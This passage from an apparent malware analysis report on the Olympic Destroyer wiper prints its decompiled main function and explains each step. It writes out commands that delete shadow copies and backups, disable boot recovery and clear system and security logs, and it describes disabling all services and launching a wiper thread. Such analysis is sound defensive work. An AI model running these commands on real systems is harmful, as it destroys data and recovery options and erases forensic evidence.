int __stdcall __noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd) { HANDLE v4; // eax@1 struct _LUID Luid; // [esp+Ch] [ebp-24h]@1 HANDLE TokenHandle; // [esp+14h] [ebp-1Ch]@1 PVOID OldValue; // [esp+18h] [ebp-18h]@1 struct _TOKEN_PRIVILEGES NewState; // [esp+1Ch] [ebp-14h]@1 OldValue = 0; Wow64DisableWow64FsRedirection(&OldValue); LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &Luid); NewState.Privileges[0].Luid = Luid; NewState.PrivilegeCount = 1; NewState.Privileges[0].Attributes = 2; v4 = GetCurrentProcess(); OpenProcessToken(v4, 0x28u, &TokenHandle); AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0); execProcAndWaitForTerminate(L"c:\\Windows\\system32\\vssadmin.exe", L"delete shadows /all /quiet"); execProcAndWaitForTerminate(L"wbadmin.exe", L"delete catalog -quiet"); execProcAndWaitForTerminate( L"bcdedit.exe", L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no"); execProcAndWaitForTerminate(L"wevtutil.exe", L"cl System"); execProcAndWaitForTerminate(L"wevtutil.exe", L"cl Security"); Wow64RevertWow64FsRedirection(OldValue); deactivateAllActiveServices(); CreateThread(0, 0, wiperThread, 0, 0, 0); Sleep(3600000u); // sleep 1 hour InitiateSystemShutdownExW(0, 0, 0, 1, 0, SHTDN_REASON_MAJOR_SYSTEM);// shut down (no reboot) and force close applications ExitProcess(0); }
Destroyer main function
After giving itself the SeShutdownPrivilege and bluntly ignoring all potential erroneous API calls, the Destroyer calls the function at 0x00401000 (“execProcAndWaitForTerminate”) five times in a row in order to:
Delete all shadow copies without prompt to avoid restoring the system
Silently delete all backups created by the tool wbadmin
Ignore all failures during boot and avoid starting the recovery mode
Clear system logs
Clear security logs
Then the function at 0x004012E8 (“deactivateAllActiveServices”) is called. The name in the screenshot is already a spoiler of the actual functionality: All services of the local computer are disabled. This is done by iterating over all possible types of services by calling EnumServicesStatusW with the dwServiceType parameter set to 0x13F and dwServiceState to SERVICE_STATE_ALL, and then calling ChangeServiceConfigW(SERVICE_DISABLED) for each service.
In combination with the previously disabled recovery mode and deleted backups, this bricks the local system on the next boot.
Back in the main function a thread is spawned which executes the function 0x004016BF (“wiperThread”). The main thread then sleeps for a fixed single hour before shutting down the system – no matter what the wiper thread did or didn’t do in the meantime. Note that this might also interrupt the spreading routine of Olympic Destroyer, which might still run.
The first thing the wiper thread does is setting its own thread priority to THREAD_PRIORITY_TIME_CRITICAL in order to get as much CPU cycles as possible. Then it recursively iterates over all available network resources with the APIs WNetOpenEnumW and WNetEnumResourceW. Each available resource is temporarily
15/23